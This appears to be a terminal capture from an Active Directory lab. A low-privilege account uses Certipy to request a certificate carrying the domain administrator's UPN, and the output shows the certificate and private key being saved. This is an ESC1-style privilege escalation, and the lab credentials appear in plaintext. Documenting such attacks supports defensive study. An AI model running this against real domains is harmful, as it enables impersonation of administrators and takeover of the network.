 (Certipy) root@Nux01:/opt/Certipy# certipy req -target-ip 192.168.2.4 -u noprivuser@doazlab.com -p 'N0PrivU53R'
ca doazlab-DC01-CA -template DOAZLab_User -dc-ip 192.168.2.4 -upn doadmin@doazlab.com
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'doadmin@doazlab.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'doadmin.pfx'
(Certipy) root@Nux01:/opt/Certipy#